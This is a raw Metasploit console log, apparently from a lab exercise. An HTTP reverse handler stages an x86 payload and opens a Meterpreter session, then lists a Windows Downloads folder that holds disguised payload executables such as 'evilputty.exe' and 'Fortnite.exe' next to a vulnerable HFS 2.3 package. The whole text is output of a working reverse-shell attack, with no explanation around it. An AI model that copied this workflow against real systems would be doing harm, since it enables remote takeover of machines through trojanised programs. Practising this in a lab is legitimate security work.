 [*] Started HTTP reverse handler on http://192.168.1.128:80
[!] http://192.168.1.128:80 handling request from 192.168.1.133; (UUID: coqfopgn) Without a database connected that payload UUID tracking will not work!
[*] http://192.168.1.128:80 handling request from 192.168.1.133; (UUID: coqfopgn) Staging x86 payload (176732 bytes) ...
[!] http://192.168.1.128:80 handling request from 192.168.1.133; (UUID: coqfopgn) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.1.128:80 -> 127.0.0.1) at 2023-01-13 16:12:55 +0000
meterpreter > ls
Listing: C:\Users\amarzar\Downloads
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 73802 fil 2023-01-12 09:06:12 +0000 Fortnite.exe
040777/rwxrwxrwx 0 dir 2023-01-11 13:17:06 +0000 app_vulnerable_hfs2.3_288
100666/rw-rw-rw- 2567294 fil 2023-01-11 13:17:00 +0000 app_vulnerable_hfs2.3_288.zip
100666/rw-rw-rw- 282 fil 2021-11-06 19:35:45 +0000 desktop.ini
100777/rwxrwxrwx 1873920 fil 2023-01-13 16:12:42 +0000 evilputty.exe
100666/rw-rw-rw- 73802 fil 2023-01-13 16:12:45 +0000 meterpreter.3ac2qoiE.exe.part
100777/rwxrwxrwx 0 fil 2023-01-13 16:12:45 +0000 meterpreter.exe
100777/rwxrwxrwx 0 fil 2023-01-13 16:12:46 +0000 meterpreter2.exe
100777/rwxrwxrwx 1477416 fil 2023-01-13 16:09:21 +0000 putty.exe
100666/rw-rw-rw- 73802 fil 2023-01-13 16:12:46 +0000 zpl1G6UH.exe.part
meterpreter >